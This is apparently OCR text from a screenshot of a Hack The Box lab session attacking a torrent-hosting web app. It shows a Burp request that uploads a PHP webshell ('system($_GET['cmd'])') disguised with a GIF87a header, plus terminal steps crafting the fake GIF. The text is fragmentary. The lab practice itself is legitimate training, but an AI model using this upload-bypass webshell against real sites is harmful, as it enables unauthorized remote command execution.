 2 3
Hack The Box :: Machines
All labs | Web Security Aca
Torrent Hoster - Torrents
Index of /torrent/upload
Webshell · Total OSCP Guide
Reverse Shell Cheat Sheet | p
raw.gith
10.10.10.6/torrent/torrents.php?mode=details&id=e358e074a255cc0980b81eb263d746a418e3f654
Kali Linux
Kali To
kali@kali: ~/test
Burp Project Intruder Repeater Window
File Actions Edit View Help
Dashboard Target Proxy Intruder
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/test
kali@kali: ~
kali@kali: ~/test
7 8 9 10 11
Send Cancel
Request
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode
HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linu
4 Accept: text/html,application/xhtm
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------
8 Content-Length: 386
9 Origin: http://10.10.10.6
10 DNT: 1
11 Connection: close
12 Referer:
http://10.10.10.6/torrent/edit.php
13 Cookie: /torrent/=; saveit_0=4; sa
/torrent/torrents.phpfirsttimeload
1646359f71a6eae83628be13f473c5b9
14 Upgrade-Insecure-Requests: 1
15
16
17 Content-Disposition: form-data; na
18 Content-Type: image/GIF
19
20 GIF87a
21 <?php system($_GET['cmd']); ?>
22
23
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
(gedit:199048): Gtk-WARNING **: 12:17:48.407: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedeskto
it"
┌──(kali㉿kali)-[~/test]
└─$ file file.gif
file.gif: ASCII text
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
(gedit:199148): Gtk-WARNING **: 12:18:03.632: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedeskto
it"
┌──(kali㉿kali)-[~/test]
└─$ file file.gif
file.gif: GIF image data, version 87a, 24842 x 27500
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
┌──(kali㉿kali)-[~/test]
└─$ gedit file.php
(gedit:200406): Gtk-WARNING **: 12:21:40.640: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedeskto
it"
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
┌──(kali㉿kali)-[~/test]
└─$
Invalid file